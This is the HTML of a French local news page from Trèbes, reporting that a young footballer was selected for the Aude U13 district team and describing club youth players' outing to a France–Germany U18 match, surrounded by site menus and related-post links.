href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-60760 post type-post status-publish format-standard hentry category-actualites tag-foot-tfc">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Big up Antoine !</h1>
					
				<div class="entry">
					
					<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-60761" alt="antoine foot TFC" src="https://www.atrebes.com/wp-content/uploads/2019/03/antoine-foot-TFC.jpg" width="681" height="360" srcset="https://www.atrebes.com/wp-content/uploads/2019/03/antoine-foot-TFC.jpg 681w, https://www.atrebes.com/wp-content/uploads/2019/03/antoine-foot-TFC-300x158.jpg 300w" sizes="(max-width: 681px) 100vw, 681px" /><strong><span style="color: #ff6600;">Antoine Steffanetti est sélectionné en équipe de l&rsquo;Aude.</span></strong><br />
Antoine fait parti de la liste des 18 U13 retenus par la commission technique du district de l&rsquo;Aude de football. Il suivra 5 entrainements du stage de perfectionnement avant de rencontrer au mois de Juin les sélections des PO, du Tarn et de l&rsquo;Ariège.  Félicitation à ce jeune sportif qui chaussait déjà  les crampons sous les couleurs du club en U8.</p>
<p style="text-align: justify;"><strong><span style="color: #ff6600;"><img decoding="async" class="aligncenter size-full wp-image-60777" alt="foot  TFC  jeunes 2" src="https://www.atrebes.com/wp-content/uploads/2019/03/foot-TFC-jeunes-2-.jpg" width="700" height="322" srcset="https://www.atrebes.com/wp-content/uploads/2019/03/foot-TFC-jeunes-2-.jpg 700w, https://www.atrebes.com/wp-content/uploads/2019/03/foot-TFC-jeunes-2--300x138.jpg 300w, https://www.atrebes.com/wp-content/uploads/2019/03/foot-TFC-jeunes-2--272x125.jpg 272w" sizes="(max-width: 700px) 100vw, 700px" />D&rsquo;autre part&#8230;</span> </strong><br />
Pour le second match des U18 de solidarité France / Allemagne,  les  U8 du club ont eu la chance d&rsquo;accompagner les joueurs sur le terrain.<br />
Ils ont pu ensuite prendre place en tribune pour regarder le match.</p>
<p style="text-align: justify;"><img decoding="async" class="aligncenter size-full wp-image-60778" alt="foot  TFC  jeunes 3" src="https://www.atrebes.com/wp-content/uploads/2019/03/foot-TFC-jeunes-3-.jpg" width="700" height="281" srcset="https://www.atrebes.com/wp-content/uploads/2019/03/foot-TFC-jeunes-3-.jpg 700w, https://www.atrebes.com/wp-content/uploads/2019/03/foot-TFC-jeunes-3--300x120.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/foot-tfc/" rel="tag">Foot TFC</a></span>				<span style="display:none" class="updated">2019-03-30</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/big-up-antoine/" data-text="Big up Antoine !" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/big-up-antoine/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lalbum-panini-du-tfc/" title="Permaliens vers L&rsquo;album panini du TFC" rel="bookmark">L&rsquo;album panini du TFC</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-et-1-et-2-et-3/" title="Permaliens vers Foot: et 1, et 2, et 3 &#8230;" rel="bookmark">Foot: et 1, et 2, et 3 &#8230;</a></h3>
				<p class="post-meta"><span>12 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-du-week-end-3/" title="Permaliens vers Les résultats Foot du week-end" rel="bookmark">Les résultats Foot du week-end</a></h3>
				<p class="post-meta"><span>7 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-chute-a-la-maison/" title="Permaliens vers Le TFC chute à la maison" rel="bookmark">Le TFC chute à la maison</a></h3>
				<p class="post-meta"><span>30 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/carton-plein-pour-les-jeunes-du-tfc/" title="Permaliens vers Carton plein pour les jeunes du TFC" rel="bookmark">Carton plein pour les jeunes du TFC</a></h3>
				<p class="post-meta"><span>21 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/on-releve-la-tete-au-tfc/" title="Permaliens vers On relève la tête au TFC" rel="bookmark">On relève la tête au TFC</a></h3>
				<p class="post-meta"><span>17 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-tfc-les-petits-sur-le-terrain/" title="Permaliens vers Au TFC les petits sur le terrain &#8230;" rel="bookmark">Au TFC les petits sur le terrain &#8230;</a></h3>
				<p class="post-meta"><span>3 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-club-de-foot/" title="Permaliens vers Au club de Foot" rel="bookmark">Au club de Foot</a></h3>
				<p class="post-meta"><span>29 août 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-calendrier-2020-2021-du-tfc/" title="Permaliens vers Le Calendrier 2020/2021 du TFC" rel="bookmark">Le Calendrier 2020/2021 du TFC</a></h3>
				<p class="post-meta"><span>26 août 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-club-ce-foot/" title="Permaliens vers Au club ce Foot &#8230;" rel="bookmark">Au club ce Foot &#8230;</a></h3>
				<p class="post-meta"><span>21 août 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/antoine-entre-en-equipe-de-laude/" title="Permaliens vers Antoine entre en équipe de l&rsquo;Aude" rel="bookmark">Antoine entre en équipe de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>4 juin 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/match-nul-pour-le-tfc/" title="Permaliens vers Match nul pour le TFC" rel="bookmark">Match nul pour le TFC</a></h3>
				<p class="post-meta"><span>15 mars 2019</span></p>
			</div>
						<div class="related-item">
							
